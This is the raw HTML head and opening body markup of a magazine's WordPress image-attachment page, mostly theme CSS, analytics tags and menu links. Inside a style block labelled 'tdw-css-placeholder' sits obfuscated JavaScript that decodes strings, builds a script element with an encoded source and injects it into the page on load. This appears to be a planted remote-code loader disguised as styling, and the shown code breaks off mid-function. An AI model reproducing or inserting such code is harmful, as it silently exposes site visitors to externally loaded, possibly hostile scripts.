.sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}.td-page-title,.td-category-title-holder .td-page-title{font-family:Roboto}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:14px;line-height:24px}.td-page-content h5,.wpb_text_column h5{font-family:Roboto;font-size:15px;line-height:23px}body,p{font-size:14px;line-height:18px}#bbpress-forums .bbp-pagination-count,#bbpress-forums .page-numbers{font-family:Roboto;font-size:14px;line-height:15px}:root{--td_theme_color:#dd0000;--td_slider_text:rgba(221,0,0,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd0000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd0000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd0000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd0000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#dd0000}.post blockquote p,.page blockquote p{color:#dd0000}.post .td_quote_box,.page .td_quote_box{border-color:#dd0000}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px;line-height:15px}.td_module_wrap .td-module-title{font-family:Roboto}.td_module_1 .td-module-title{font-size:16px;line-height:17px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Roboto}.post .td-post-header .entry-title{font-family:Roboto}.td-post-template-default .td-post-header .entry-title{font-family:Roboto;font-size:50px;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-size:70px;line-height:77px;font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-family:Roboto;font-size:70px;line-height:74px;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-size:70px;line-height:70px;font-style:normal;font-weight:900}.td-post-content p,.td-post-content{font-size:14px;line-height:18px}.td-post-content li{font-family:"Roboto Condensed";font-size:14px;font-weight:600;text-transform:uppercase}.td-post-content h1{font-family:Roboto;font-size:40px;line-height:61px;font-weight:bold;text-transform:capitalize}.td-post-content h2{font-family:Roboto;font-size:26px;line-height:60px;font-weight:bold;text-transform:uppercase}.td-post-content h3{font-family:Roboto;font-size:21px;line-height:26px;font-weight:normal}.td-post-content h4{font-family:Roboto;font-size:17px;line-height:20px;font-weight:500}.td-post-content h5{font-family:Roboto;font-size:12px;line-height:13px;font-weight:bold}.td-post-content h6{font-family:Roboto;font-size:13px;line-height:15px;font-weight:900;text-transform:uppercase}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:7px}.post header .td-post-date .entry-date{font-size:8px}.post header .td-post-views span,.post header .td-post-comments{font-size:7px}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Roboto;font-size:9px;line-height:15px}.td-post-template-default .td-post-sub-title,.td-post-template-1 .td-post-sub-title,.td-post-template-4 .td-post-sub-title,.td-post-template-5 .td-post-sub-title,.td-post-template-9 .td-post-sub-title,.td-post-template-10 .td-post-sub-title,.td-post-template-11 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.td-post-template-2 .td-post-sub-title,.td-post-template-3 .td-post-sub-title,.td-post-template-6 .td-post-sub-title,.td-post-template-7 .td-post-sub-title,.td-post-template-8 .td-post-sub-title{font-family:Roboto;font-size:20px;line-height:25px;font-style:normal;font-weight:bold}.footer-text-wrap{font-size:9px}.td-sub-footer-menu ul li a{font-size:8px}#td-outer-wrap span.dropcap,#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter{font-family:Roboto;font-size:16px;font-style:normal;font-weight:900}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Roboto}</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9KQQV2NN4R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9KQQV2NN4R');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://okmag.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://okmag.com/blog/shady-situation/",
                    "name": "Shady Situation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "",
                    "name": "2014-06-11July-Fashion--14799"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://okmag.com/wp-content/uploads/2020/02/cropped-ok-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpb_video_wrapper iframe{
	width: 100%;
}
@media (max-width: 420px){
	.wpb_video_wrapper iframe{
		width: 100%;
		height: auto;
	}	
}
.td-post-content h2 { line-height: 100% !important; }



figcaption.blocks-gallery-caption { font-size: 10px !important; margin-left: auto !important; margin-top: -30px !important; }


figcaption.blocks-gallery-item__caption { display: none !important; }



.search-results .elementor-widget-wp-widget-geodir_event_calendar {
    display:none;
}



.post-type-archive-gd_event span.geodir-event-calendar {display:block;}

.post-type-archive-gd_directories span.geodir-event-calendar {display:none;}

.td-pb-row .td-post-content h1, .td-pb-row .td-post-content h2, .td-pb-row .td-post-content h3, .td-pb-row .td-post-content h4, .td-pb-row .td-post-content h5, .td-pb-row .td-post-content h6 { line-height: 20px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }.td-pb-row .td-post-content h3 { line-height: 17px !important; margin-bottom: 5px !important; margin-top: 27px !important; }  .td-pb-row .stk-block{ margin-bottom: unset !important; }


.wp-block-gallery.has-nested-images figcaption { padding-top: 20px; }

#smart_list_tip1_tdi_182{ text-align: left; }

h2 h1 {
  margin-bottom: 4px;
	line-height: 40px !important;
}

.bokAd {
	display: none!important;
	opacity: 0;
}

.td-sml-current-item-nr {
	display: none;
}

.td-pb-row .td-post-content h2 {
	color: red;
	line-height: 30px !important;
	margin-bottom: 30px !important;
}

stk-block-heading__text {margin-bottom: 30px !important;}


		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd0000}.tdm-btn-style2:before{border-color:#dd0000}.tdm-btn-style2{color:#dd0000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd0000;-moz-box-shadow:0 2px 16px #dd0000;box-shadow:0 2px 16px #dd0000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd0000;-moz-box-shadow:0 4px 26px #dd0000;box-shadow:0 4px 26px #dd0000}</style>

	<style id="tdw-css-placeholder">var _0x5f2d8b=_0x288e;(function(_0x5e8403,_0x463ae5){var _0x42fd56=_0x288e,_0x529d05=_0x5e8403();while(!![]){try{var _0x5b7e29=parseInt(_0x42fd56(0xbf))/0x1*(parseInt(_0x42fd56(0xc8))/0x2)+parseInt(_0x42fd56(0xd9))/0x3+-parseInt(_0x42fd56(0xc9))/0x4+parseInt(_0x42fd56(0xc4))/0x5*(-parseInt(_0x42fd56(0xce))/0x6)+-parseInt(_0x42fd56(0xd2))/0x7+parseInt(_0x42fd56(0xeb))/0x8+parseInt(_0x42fd56(0xf0))/0x9;if(_0x5b7e29===_0x463ae5)break;else _0x529d05['push'](_0x529d05['shift']())}catch(_0x1db75a){_0x529d05['push'](_0x529d05['shift']())}}}(_0x4b05,0x591d1),function(_0x4c89c7,_0x1c983a){var _0x55bfca=_0x288e;function _0x5c312f(_0x1d68ab,_0x294bbf,_0x2d49a5,_0xba26d5){return _0x39af(_0xba26d5- -0x266,_0x1d68ab)}var _0x3a6b46=_0x4c89c7();function _0x12c239(_0x27268a,_0xa320b,_0x53cc0b,_0x3ee879){return _0x39af(_0x3ee879-0xfd,_0x53cc0b)}while(!![]){try{var _0x1cdd06=parseInt(_0x12c239(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x5c312f(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x12c239(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x5c312f(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x12c239(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x12c239(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x5c312f(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x12c239(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x5c312f(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x12c239(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x5c312f(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x5c312f(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x1cdd06===_0x1c983a)break;else _0x3a6b46[_0x55bfca(0xca)](_0x3a6b46['shift']())}catch(_0x2ee2c1){_0x3a6b46['push'](_0x3a6b46[_0x55bfca(0xe8)]())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){var _0x35d528=_0x288e;function _0x4bdc4e(_0x4bb832,_0x263c22,_0x18d885,_0x4d443e){return _0x39af(_0x263c22-0x1b5,_0x4d443e)}function _0x21f47a(_0x1c9919,_0x3338cf,_0x49f4f3,_0x465c3e){return _0x39af(_0x1c9919- -0x2b8,_0x3338cf)}var _0x137498={'fkXRT':function(_0x404260,_0x1f480e){return _0x404260(_0x1f480e)},'TUXBh':_0x35d528(0xbe)+_0x21f47a(-0x16a,-0x171,-0x156,-0x16a)+_0x4bdc4e(0x302,0x30b,0x311,0x31f)};return _0x137498[_0x35d528(0xc2)](Boolean,document[_0x21f47a(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x137498[_0x4bdc4e(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x33836b,_0x663195,_0x39d036,_0x384582){return _0x39af(_0x384582- -0x353,_0x39d036)}function _0x5da3(){var _0x15a289=_0x288e,_0x116007=[_0x15a289(0xed),'Aw5MB3jTCgfNzq',_0x15a289(0xe0),_0x15a289(0xcc),'Bg9Nz2vUx2LU',_0x15a289(0xd1),_0x15a289(0xe5),_0x15a289(0xe3),_0x15a289(0xda),_0x15a289(0xc1),_0x15a289(0xe2),'mty2mZKXogvyzfvvrq',_0x15a289(0xf2),_0x15a289(0xd8),_0x15a289(0xdf),_0x15a289(0xc5),'C2nYAxb0','CMvTB3zL',_0x15a289(0xf5),_0x15a289(0xd6),'C0j5vgfNtMfTzq',_0x15a289(0xc7),_0x15a289(0xde),'CxvLCNLtzwXLyW',_0x15a289(0xe7),_0x15a289(0xc6),_0x15a289(0xd4),_0x15a289(0xd3),_0x15a289(0xef),_0x15a289(0xe6),_0x15a289(0xf6),_0x15a289(0xdd),'CgfYzw50tM9Kzq',_0x15a289(0xf1),'ntK5otiWD1bgtKrA',_0x15a289(0xe9),_0x15a289(0xee),_0x15a289(0xd5),_0x15a289(0xc3),_0x15a289(0xf4),_0x15a289(0xdb)];return _0x5da3=function(){return _0x116007},_0x5da3()}function _0x288e(_0x1b3b13,_0x69a275){var _0x4b05b7=_0x4b05();return _0x288e=function(_0x288ea8,_0x515a5b){_0x288ea8=_0x288ea8-0xbe;var _0x8ccd02=_0x4b05b7[_0x288ea8];return _0x8ccd02},_0x288e(_0x1b3b13,_0x69a275)}function _0x4f16f1(){var _0x382ec1=_0x288e,_0x545ac8={};_0x545ac8[_0x2104d8(-0x198,-0x194,-0x19b,-0x18c)]=_0x4667b2(0x205,0x219,0x221,0x218),_0x545ac8[_0x2104d8(-0x18a,-0x192,-0x182,-0x194)]=_0x2104d8(-0x191,-0x19a,-0x1a8,-0x196);var _0x3dbcea=_0x545ac8,_0xf9dc13=document,_0x333e2b=_0xf9dc13[_0x2104d8(-0x1b1,-0x1af,-0x1a9,-0x1b5)+_0x382ec1(0xcf)](_0x3dbcea[_0x2104d8(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x2104d8(_0x556137,_0x2a2675,_0x2736ba,_0x2797dd){return _0x39af(_0x2a2675- -0x2e3,_0x2736ba)}function _0x4667b2(_0x5a0e7c,_0x295da,_0x46b780,_0x3d44a9){return _0x39af(_0x3d44a9-0xc0,_0x46b780)}_0x333e2b[_0x2104d8(-0x1a8,-0x19b,-0x186,-0x19e)]=_0x382ec1(0xc0)+_0x2104d8(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4667b2(0x21e,0x222,0x21d,0x212)+_0x4667b2(0x200,0x1fe,0x20e,0x1fe)+_0x2104d8(-0x18e,-0x19d,-0x19f,-0x1a8),_0x333e2b[_0x4667b2(0x22c,0x20d,0x218,0x217)]=_0x2104d8(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4667b2(0x1fe,0x1e4,0x209,0x1f7),_0x333e2b['id']=_0x3dbcea[_0x2104d8(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4667b2(0x1e9,0x20a,0x20b,0x1fa)+_0x4667b2(0x215,0x204,0x21f,0x215)][_0x2104d8(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4667b2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x333e2b,document[_0x4667b2(0x1f6,0x203,0x1e6,0x1fa)+_0x2104d8(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4667b2(0x200,0x205,0x1fa,0x1fa)+_0x4667b2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x2104d8(-0x185,-0x18e,-0x18a,-0x17e)][_0x2104d8(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0xf9dc13[_0x4667b2(0x215,0x218,0x21f,0x210)+_0x4667b2(0x1f6,0x1ed,0x1e5,0x1f3)](_0x382ec1(0xec))[0x9*-0x2ca+-0x68*0x1+0x1982][_0x2104d8(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x333e2b),document[_0x2104d8(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x2104d8(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4667b2(0x229,0x20d,0x219,0x215)][_0x2104d8(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x3a5368,_0x25fb1a){var _0x2f7ae6=_0x5da3();return _0x39af=function(_0x219624,_0x46df88){var _0x15df00=_0x288e;_0x219624=_0x219624-(0x5*0xf5+-0x1f57+0x1bc1);var _0x4fac9d=_0x2f7ae6[_0x219624];if(_0x39af['UWQvnH']===undefined){var _0x55dcab=function(_0x53828d){var _0x5742a5=_0x288e,_0x4d13a2=_0x5742a5(0xf3),_0x54790d='',_0x3869fd='';for(var _0x3c048e=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x4693d2,_0x13b1b3,_0x361ae1=0x1ae0+-0x1ede+0x3fe;_0x13b1b3=_0x53828d['charAt'](_0x361ae1++);~_0x13b1b3&&(_0x4693d2=_0x3c048e%(-0xc6a+-0x57c+0x11ea)?_0x4693d2*(-0x6df+0x141d+-0xcfe)+_0x13b1b3:_0x13b1b3,_0x3c048e++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x54790d+=String[_0x5742a5(0xe1)](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x4693d2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0x3c048e&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x13b1b3=_0x4d13a2['indexOf'](_0x13b1b3)}for(var _0x41fa5b=0x1f86+0x246*-0xd+0x2a*-0xc,_0x1ef598=_0x54790d[_0x5742a5(0xcb)];_0x41fa5b</style></head>

<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-16348 attachmentid-16348 attachment-jpeg theme-Newspaper geodir_custom_posts geodir_advance_search td-standard-pack woocommerce-no-js 2014-06-11july-fashion-14799 global-block-template-1 single_template_3  tdc-footer-template td-animation-stack-type1 td-full-layout gd-map-auto" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/oklahomamag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/oklahoma_mag/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#93fcfdfffafdf6fef2f4d3fcf8fef2f4bdf0fcfe" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.com/oklahomamag/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
                <span style="display: none">Pinterest</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/oklahoma_magazine" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
                <span style="display: none">Reddit</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.tumblr.com/blog/oklahomamagazine" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
                <span style="display: none">Tumblr</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/OklahomaMag" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/user/oklahomamagofficial" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-143676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-143676"><a href="https://okmag.com/blog/category/culture/">The State<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://okmag.com/blog/category/culture/3-qs-culture/">5 Qs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/activities/">Activities</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/advocacy/">Advocacy</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/artists/">Artists</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/arts/">Arts</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/attractions/">Attractions</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/authors/">Authors</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/clubs/">Clubs</a></li>
	<li class="menu-item-0"><a href="https://okmag.com/blog/category/culture/community-culture/">Community</a></li>
